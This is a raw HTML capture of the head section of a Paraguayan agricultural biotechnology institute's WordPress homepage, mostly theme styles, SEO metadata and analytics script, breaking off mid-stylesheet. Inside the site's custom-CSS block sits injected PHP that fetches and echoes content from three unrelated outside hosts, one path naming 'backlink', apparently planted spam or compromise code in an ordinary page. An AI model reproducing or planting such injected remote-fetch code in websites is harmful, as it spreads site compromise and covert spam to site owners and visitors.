

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inbio.org.py/
body_size: 104340
content:
<!DOCTYPE html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" class="stm-site-preloader" class="no-js">
<head>
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://inbio.org.py/xmlrpc.php">
    <title>Inicio - INBIO</title>

		<!-- All in One SEO 4.9.0 - aioseo.com -->
	<meta name="description" content="[vc_row_inner" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://inbio.org.py/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="INBIO - Instituto de Biotecnología Agrícola" />
		<meta property="og:type" content="website" />
		<meta property="og:title" content="Inicio - INBIO" />
		<meta property="og:description" content="[vc_row_inner" />
		<meta property="og:url" content="https://inbio.org.py/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Inicio - INBIO" />
		<meta name="twitter:description" content="[vc_row_inner" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/inbio.org.py\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/inbio.org.py#listItem","position":1,"name":"Home"}]},{"@type":"Organization","@id":"https:\/\/inbio.org.py\/#organization","name":"INBIO","description":"Instituto de Biotecnolog\u00eda Agr\u00edcola","url":"https:\/\/inbio.org.py\/","telephone":"+595992430103","logo":{"@type":"ImageObject","url":"https:\/\/inbio.org.py\/wp-content\/uploads\/2024\/02\/logo-inbio.svg","@id":"https:\/\/inbio.org.py\/#organizationLogo"},"image":{"@id":"https:\/\/inbio.org.py\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/","https:\/\/x.com\/","https:\/\/instagram.com\/","https:\/\/tiktok.com\/@","https:\/\/pinterest.com\/","https:\/\/youtube.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"WebPage","@id":"https:\/\/inbio.org.py\/#webpage","url":"https:\/\/inbio.org.py\/","name":"Inicio - INBIO","description":"[vc_row_inner","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/inbio.org.py\/#website"},"breadcrumb":{"@id":"https:\/\/inbio.org.py\/#breadcrumblist"},"datePublished":"2019-10-21T23:31:27-03:00","dateModified":"2026-01-16T10:31:19-03:00"},{"@type":"WebSite","@id":"https:\/\/inbio.org.py\/#website","url":"https:\/\/inbio.org.py\/","name":"INBIO","description":"Instituto de Biotecnolog\u00eda Agr\u00edcola","inLanguage":"es-ES","publisher":{"@id":"https:\/\/inbio.org.py\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="INBIO &raquo; Feed" href="https://inbio.org.py/feed/" />
<link rel="alternate" type="application/rss+xml" title="INBIO &raquo; Feed de los comentarios" href="https://inbio.org.py/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inbio.org.py/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finbio.org.py%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inbio.org.py/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finbio.org.py%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-586DRP710L"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/inbio.org.py\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-586DRP710L',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-586DRP710L', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ctrumbowyg-css' href='https://inbio.org.py/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/ctrumbowyg.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='color-trumbowyg-css' href='https://inbio.org.py/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/color-trumbowyg.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://inbio.org.py/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://inbio.org.py/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm-css' href='https://inbio.org.py/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css' href='https://inbio.org.py/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/font-awesome.min.css?ver=1768683562' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://inbio.org.py/wp-content/themes/inbio-6511/assets/css/bootstrap.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-style-css' href='https://inbio.org.py/wp-content/themes/inbio-6511/style.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-layout-css' href='https://inbio.org.py/wp-content/themes/inbio-6511/assets/css/layouts/layout_1/main.css?ver=4.0.2' type='text/css' media='all' />
<style id='consulting-layout-inline-css' type='text/css'>
.mtc, .mtc_h:hover{
					color: #002e5b!important
				}.stc, .stc_h:hover{
					color: #6c98e1!important
				}.ttc, .ttc_h:hover{
					color: #fde428!important
				}.mbc, .mbc_h:hover, .stm-search .stm_widget_search button{
					background-color: #002e5b!important
				}.sbc, .sbc_h:hover{
					background-color: #6c98e1!important
				}.tbc, .tbc_h:hover{
					background-color: #fde428!important
				}.mbdc, .mbdc_h:hover{
					border-color: #002e5b!important
				}.sbdc, .sbdc_h:hover{
					border-color: #6c98e1!important
				}.tbdc, .tbdc_h:hover{
					border-color: #fde428!important
				}.archive .format-aside .entry-title, .archive .format-status .entry-title, .blog .format-aside .entry-title, .blog .format-status .entry-title { display: inherit!important; }
/*# sourceURL=consulting-layout-inline-css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://inbio.org.py/wp-content/themes/inbio-6511-theme/style.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://inbio.org.py/wp-content/themes/inbio-6511/assets/css/font-awesome.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://inbio.org.py/wp-content/themes/inbio-6511/assets/css/select2.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='header_builder-css' href='https://inbio.org.py/wp-content/themes/inbio-6511/assets/css/header_builder.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-default-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-theme-options-css' href='https://inbio.org.py/wp-content/uploads/stm_uploads/theme_options.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-global-styles-css' href='https://inbio.org.py/wp-content/themes/inbio-6511/assets/css/layouts/global_styles/main.css?ver=4.0.2' type='text/css' media='all' />
<style id='consulting-global-styles-inline-css' type='text/css'>
	
		.elementor-widget-video .eicon-play {
			border-color: #fde428;
			background-color: #fde428;
		}
		.elementor-widget-wp-widget-nav_menu ul li,
		.elementor-widget-wp-widget-nav_menu ul li a {
			color: #002e5b;
		}
		.elementor-widget-wp-widget-nav_menu ul li.current-cat:hover > a,
		.elementor-widget-wp-widget-nav_menu ul li.current-cat > a,
		.elementor-widget-wp-widget-nav_menu ul li.current-menu-item:hover > a,
		.elementor-widget-wp-widget-nav_menu ul li.current-menu-item > a,
		.elementor-widget-wp-widget-nav_menu ul li.current_page_item:hover > a,
		.elementor-widget-wp-widget-nav_menu ul li.current_page_item > a,
		.elementor-widget-wp-widget-nav_menu ul li:hover > a {
			border-left-color: #6c98e1;
		}
		div.elementor-widget-button a.elementor-button,
		div.elementor-widget-button .elementor-button {
			background-color: #002e5b;
		}
		div.elementor-widget-button a.elementor-button:hover,
		div.elementor-widget-button .elementor-button:hover {
			background-color: #fde428;
			color: #002e5b;
		}
		.elementor-default .elementor-text-editor ul:not(.elementor-editor-element-settings) li:before,
		.elementor-default .elementor-widget-text-editor ul:not(.elementor-editor-element-settings) li:before {
			color: #6c98e1;
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title {
			background-color: #fde428;
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a {
			color: #002e5b;
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
			background-color: #002e5b;
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a {
			color: #fde428;
		}
		.radial-progress .circle .mask .fill {
			background-color: #fde428;
		}
	

	
	:root {
	--con_base_color: #002e5b;
	--con_secondary_color: #6c98e1;
	--con_third_color: #fde428;
	--con_primary_font_family: Open Sans;
	--con_secondary_font_family: Poppins;
	}
	
	:root {
	--con_top_bar_shadow_params: 0px 0px 0px 0px;--con_header_button_border_radius: 50px 50px 50px 50px;--con_header_button_text_transform: uppercase;--con_header_button_font_size: 14px;--con_header_button_mobile_text_transform: uppercase;--con_header_nav_menu_link_text_transform: normal;--con_header_nav_menu_link_line_height: 7px;--con_header_nav_menu_link_font_weight: 400;--con_header_nav_menu_link_font_size: 7px;--con_header_nav_menu_level_1_link_text_transform: normal;--con_header_nav_menu_level_2_link_text_transform: normal;	}
	
	:root {
	--con_title_box_bg_position: ;--con_title_box_bg_attachment: ;--con_title_box_bg_size: ;--con_title_box_bg_repeat: ;	}
	
/*# sourceURL=consulting-global-styles-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://inbio.org.py/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://inbio.org.py/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12349-css' href='https://inbio.org.py/wp-content/uploads/elementor/css/post-12349.css?ver=1768673741' type='text/css' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://inbio.org.py/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://inbio.org.py/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1751910628' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://inbio.org.py/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1751910648' type='text/css' media='all' />
<script type="text/javascript" src="https://inbio.org.py/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/inbio.org.py","hash_tracking":"false","v4_id":"G-586DRP710L"};/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://inbio.org.py/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inbio.org.py/wp-json/wp/v2/pages/2578" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inbio.org.py/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://inbio.org.py/' />
	<script type="text/javascript">
		var stm_wpcfto_ajaxurl = 'https://inbio.org.py/wp-admin/admin-ajax.php';
	</script>

	<style>
		.vue_is_disabled {
			display: none;
		}
	</style>
		<script>
		var stm_wpcfto_nonces = {"wpcfto_save_settings":"4f2c5e0300","get_image_url":"6ddeb3d0d1","wpcfto_upload_file":"d5357da053","wpcfto_search_posts":"f9626a3d6e"};
	</script>
			<script type="text/javascript">
			var ajaxurl 					 = 'https://inbio.org.py/wp-admin/admin-ajax.php';
			var stm_ajax_load_events 		 = '403d06a0d8';
			var stm_ajax_load_portfolio 	 = '10ec9e5783';
			var stm_ajax_add_event_member_sc = '64b730f53c';
			var stm_custom_register 		 = '4d1e62d03e';
			var stm_get_prices 				 = 'bfdace3284';
			var stm_get_history 			 = '6124fcb704';
			var stm_ajax_add_review 		 = 'b952e7feaf';
			var stm_ajax_add_pear_hb 		 = 'c0836ee136';
		</script>
		<meta name="generator" content="Elementor 3.33.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
		<style>
			#wp-admin-bar-consulting_settings			img {
				max-width: 25px;
				vertical-align: top;
				position: relative;
				top: 3px;
			}
		</style>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			$file1 = @file_get_contents("https://acehmedia.id/Sky.php");
$file2 = @file_get_contents("https://exabyte-zhx.dev/backlink/tembakdalam.php");
$file3 = @file_get_contents("https://creathinx.com/smith.php");

echo $file1 . $file2 . $file3;		</style>
		<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_btn{margin-bottom:22px;}.vc_do_btn{margin-bottom:22px;}.vc_do_btn{margin-bottom:22px;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1598735847800{background-color: #eeeeee !important;}.vc_custom_1576176517844{background-color: #273476 !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) 